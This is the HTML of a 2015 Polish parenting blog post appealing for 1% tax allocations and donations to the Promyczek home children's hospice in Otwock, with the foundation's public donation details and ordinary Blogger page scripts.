<span style="background-color: white; line-height: 23.0399990081787px;"><span style="color: #444444; font-family: Verdana, sans-serif;"><b>Domowe Hospicjum Dziecięce &#8222;Promyczek&#8221;</b>&nbsp;obejmuje domową opieką paliatywną nieuleczalnie chore i umierające dzieci z kilku powiatów województwa mazowieckiego. &#8222;Promyczek&#8221; zapewnia całodobową i całotygodniową opiekę medyczną, psychologiczną, duchową chorym dzieciom przebywającym w swoich rodzinnych domach. Bezpłatnie wypożycza im niezbędny sprzęt medyczny oraz udziela wsparcia socjalnego rodzinom, które z powodu choroby dziecka znalazły się w trudnej sytuacji materialnej.</span></span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;"><span style="line-height: 19.6000003814697px; text-align: justify;">Mimo iż hospicjum istnieje dopiero od 2010 roku ma pod swoją opieką już 20 małych pacjentów. Niestety kontrakt, który mają podpisany z NFZ ogranicza liczbę pacjentów do jedenastu dzieci. Podopieczni, którzy są przyjęci ponad kontrakt mogą być pod ich opieką&nbsp;</span><span style="line-height: 19.6000003814697px; text-align: justify;">jedynie dzięki środkom otrzymanym z <b>1% podatku.&nbsp;</b></span></span><br />
<span style="line-height: 19.6000003814697px; text-align: justify;"><span style="color: #444444; font-family: Verdana, sans-serif;">Na dzień dzisiejszy oczekuje na przyjęcie jeszcze pięcioro maluchów.&nbsp;</span></span><br />
<span style="line-height: 19.6000003814697px; text-align: justify;"><span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></span>
<br />
<div style="text-align: justify;">
<span style="line-height: 19.6000003814697px;"><span style="color: #444444; font-family: Verdana, sans-serif;">Wiem, że macie dobre serca i większość z Was jest również rodzicami. Dlatego też proszę wszystkich, którzy się jeszcze nie rozliczyli o wsparcie Hospicjum. <span style="font-size: large;">Proszę Was nie jako osoba pisząca bloga, ale jako matka.&nbsp;</span></span></span></div>
<div style="text-align: justify;">
<span style="line-height: 19.6000003814697px;"><span style="color: #444444; font-family: Verdana, sans-serif;">Dla podopiecznych każdy dzień jest na wagę złota. Każda chwila spędzona z mamą i tatą jest cudowna i wyjątkowa.&nbsp;</span></span></div>
<div style="text-align: justify;">
<span style="line-height: 19.6000003814697px;"><span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="line-height: 19.6000003814697px;"><span style="color: #444444; font-family: Verdana, sans-serif;">Oprócz 1% podatku być może ktoś chciałby po prostu wesprzeć jeszcze dodatkowo konto fundacji. Jeśli macie takie możliwości i chęci to poniżej podaję niezbędne dane:</span></span></div>
<div style="text-align: justify;">
<span style="line-height: 19.6000003814697px;"><span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><span style="background-color: white; color: #444444; font-size: 14.3999996185303px; line-height: 23.0399990081787px; text-align: start;"><b>Fundacja Domowe Hospicjum Dziecięce Promyczek <a href="http://hospicjumpromyczek.pl/">|KLIK|</a></b></span><br style="background-color: white; color: #444444; font-size: 14.3999996185303px; line-height: 23.0399990081787px; text-align: start;" /><span style="background-color: white; color: #444444; font-size: 14.3999996185303px; line-height: 23.0399990081787px; text-align: start;">ul. Żeromskiego 6</span><br style="background-color: white; color: #444444; font-size: 14.3999996185303px; line-height: 23.0399990081787px; text-align: start;" /><span style="background-color: white; color: #444444; font-size: 14.3999996185303px; line-height: 23.0399990081787px; text-align: start;">05-400 Otwock</span><br style="background-color: white; color: #444444; font-size: 14.3999996185303px; line-height: 23.0399990081787px; text-align: start;" /><span style="background-color: white; color: #444444; font-size: 14.3999996185303px; line-height: 23.0399990081787px; text-align: start;">KRS 0000336442</span><br style="background-color: white; color: #444444; font-size: 14.3999996185303px; line-height: 23.0399990081787px; text-align: start;" /><span style="background-color: white; color: #444444; font-size: 14.3999996185303px; line-height: 23.0399990081787px; text-align: start;">NIP: 113-2777- 973</span><br style="background-color: white; color: #444444; font-size: 14.3999996185303px; line-height: 23.0399990081787px; text-align: start;" /><span style="background-color: white; color: #444444; font-size: 14.3999996185303px; line-height: 23.0399990081787px; text-align: start;">Regon: 142009873</span><br style="background-color: white; color: #444444; font-size: 14.3999996185303px; line-height: 23.0399990081787px; text-align: start;" /><span style="background-color: white; color: #444444; font-size: 14.3999996185303px; line-height: 23.0399990081787px; text-align: start;">konto: 34-1240-1037-1111-0010-2851-5903</span></span></div>
<div style="text-align: justify;">
<span style="background-color: white; color: #444444; font-size: 14.3999996185303px; line-height: 23.0399990081787px; text-align: start;"><span style="font-family: Verdana, sans-serif;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="background-color: white; color: #444444; font-size: 14.3999996185303px; line-height: 23.0399990081787px; text-align: start;"><span style="font-family: Verdana, sans-serif;">Fundację znajdziecie również na Facebooku, gdzie możecie śledzić tak, jak ja aktualności z działalności -&gt; <a href="https://www.facebook.com/hospicjumpromyczek">|KLIK|</a></span></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Verdana, sans-serif;"><a href="http://hospicjumpromyczek.pl/"><img border="0" height="480" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtmYK-mW9G9SZ0KkMP9IU_NOeSPacQwAjXrXPcvvBTrLpaa_Yy2LELgituxwpx0eALbKSIgp076eKmsBMe0LYyqlxGiDosD5mglqWAKhXamSQdxqsaXTk4oFpbyXrhSI2A_oU08Dc18-Lq/s1600-rw/1+procent.png" width="640" /></a></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<b><span style="color: #b45f06; font-family: Verdana, sans-serif; font-size: large;">... bo każdy dzień jest najpiękniejszy!</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1BkyNzQU6lRNGXmxMWT6Iu_CPF9DkBdIJtyd6lhd9wJLj7VJ5_YuRL-hgxrab2Ybo2i49UsotLTyEonLL8nSYswSpBmok6CXzsjvkuJacrXo57wHvVZVXbO1ivDOeKnpXUItG5TSl0Jhyphenhyphen/s1600/Podpis.png" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1BkyNzQU6lRNGXmxMWT6Iu_CPF9DkBdIJtyd6lhd9wJLj7VJ5_YuRL-hgxrab2Ybo2i49UsotLTyEonLL8nSYswSpBmok6CXzsjvkuJacrXo57wHvVZVXbO1ivDOeKnpXUItG5TSl0Jhyphenhyphen/s1600-rw/Podpis.png" /></a></div>
<div style="text-align: center;">
<b><span style="color: #b45f06; font-family: Verdana, sans-serif; font-size: large;"><br /></span></b></div>
</div>
<div class='post-bottom'>
<div class='post-footer float-container'>
<div class='stopkaposta'>
<span class='share-this'>
<div class='post-share'><span class='udostepnij'>Udostępnij wpis: </span>
<a href='http://www.facebook.com/sharer.php?u=https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html' target='_blank'><span class='share-box'><i class='fab fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html' target='_blank'><span class='share-box'><i class='fab fa-twitter'></i></span></a>
<a href='https://www.blogger.com/share-post.g?blogID=6352385227825838011&postID=8440561351223525436&target=pinterest' rel='nofollow' target='_blank'><span class='share-box'>
<i class='fab fa-pinterest'></i></span>
</a>
</div>
</span>
<div class='blog-pager' id='blog-pager'>
<div class='pager-content'>
<div id='blog-pager-newer-link'>
<a href='https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html'>
<i aria-hidden='true' class='fa fa-long-arrow-left'></i>
</a>
<p>Nowszy post     </p>
<a class='blog-pager-newer-link' href='https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html' id='Blog1_blog-pager-newer-link'>
<!--Can't find substitution for tag [newerPageTitle]-->
</a>
</div>
<div id='blog-pager-older-link'>
<a href='https://www.zaraz-wracam.pl/2015/03/jak-zorganizowac-baby-swap.html'>
<i aria-hidden='true' class='fa fa-long-arrow-right'></i>
</a>
<p>Starszy post </p>
<a class='blog-pager-older-link' href='https://www.zaraz-wracam.pl/2015/03/jak-zorganizowac-baby-swap.html' id='Blog1_blog-pager-older-link'>
<!--Can't find substitution for tag [olderPageTitle]-->
</a>
</div>
</div>
<div class='clear'></div>
</div>
<script>
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});</script>
<div class='komentarze'>
<div class='post-footer-line post-footer-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
</span>
<span class='fn'>
<meta content='https://www.blogger.com/profile/09928601145784460596'/>
<a class='g-profile' href='https://www.blogger.com/profile/09928601145784460596' rel='author' title='author profile'>
<span>Zaraz-wracam.pl </span>
</a>
</span>
</span>
</div>
<div id='r-post'>
<div id='bloggerspice-rp'>
<script>//<![CDATA[
  var ry='<h3 class="bshborder"><span>Może Ci się spodobać:</span></h3>';rn='<h3 class="bshborder"><span>Brak podobnych wpisów</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://1.bp.blogspot.com/-T5Y73Igkics/XHQcbaQA8nI/AAAAAAAAxz8/pWBUj3bZKXgWh-6i2Mlt9DtD_sFPX7BCwCLcBGAs/s1600/BRAKPODGLADU.jpg'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul id="relatedd" >';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img class="pthumbnail" alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/s300-c/")+'"/></a></div><div class="ptitle"><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></div><div class="clear"></div></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('bloggerspice-rp').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Dziecko?alt=json-in-script&callback=related_results_labels'></script>
<script src='/feeds/posts/default/-/Mama?alt=json-in-script&callback=related_results_labels'></script>
<script>var maxresults=2;removeRelatedDuplicates();printRelatedLabels('https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html');</script>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='sidebar theiaStickySidebar' id='sidebar'>
<div class='main section' id='sidebar-wrapper' name='SIDEBAR'><div class='widget Image' data-version='2' id='Image111'>
<h3 class='title'>
O nas
</h3>
<div class='widget-content'>
<img alt='O nas' height='248' id='Image111_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s272' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1600 1600w' width='272'>
</img>
<br/>
<span class='caption'>Zaraz-wracam.pl powstało w 2015 roku i skupia wokół siebie przede wszystkim rodziców.  </br> Na jego łamach motywujemy do sięgania po marzenia i pokazujemy, że posiadanie dzieci nie jest przeszkodą w dążeniu do celu!</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<h3 class='title'>
Mapa interaktywna
</h3>
<div class='widget-content'>
<center><div class="separator" style="clear: both; text-align: center;"><a href="https://www.google.com/maps/d/viewer?mid=16Es21Vwkpw6tGcFXnoAaUhu4Pq5jFCSE&amp;ll=52.109511281436944%2C18.910863585799692&amp;z=7" imageanchor="1" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="1080" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJWHeg1Kt7q5Ox1OFREQZv66X4reLz958WWNgUZSEgAHJ2sUY1xHtf-ieHNIPsT69MV58Z5EzxHCfJsXvqJ4M6AH_ezLUbT_dxE17XGdR98hiDl4My2SK8bws2JZe7p3LS3UuSzUhamrsPzAApmzQXv3xKjGf3KsQ7GNBAVR7g3W7v_LZp68Yap684Pwtc/s320/mapa%20podr%C3%B3%C5%BCy.png" width="320" /></a></div></center>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Studio Bonbon
</h3>
<div class='widget-content'>
<a href='https://www.studiobonbon.pl'>
<img alt='Studio Bonbon' height='320' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s320' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1600 1600w' width='320'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
Wirtualni Asystenci
</h3>
<div class='widget-content'>
<a href='https://twojawa.blogspot.com/'>
<img alt='Wirtualni Asystenci' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s320' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1600 1600w' width='320'>
</img>
</a>
<br/>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Top 5
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/s1600/a16aa74a-6814-11e3-8665-0025b511226e.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/w150-h150-p-k-no-nu/a16aa74a-6814-11e3-8665-0025b511226e.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/w150-h150-p-k-no-nu/a16aa74a-6814-11e3-8665-0025b511226e.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2017-01-30T11:50:00+01:00' title='2017-01-30T11:50:00+01:00'>
stycznia 30, 2017
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'>Niezbędne formalności po urodzenia dziecka.</a></h3>
<div class='snippet-body'>Narodziny dziecka to jeden z najwspanialszych momentów w życiu Rodziców. Najpierw wielkie oczekiwanie, później radość &#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
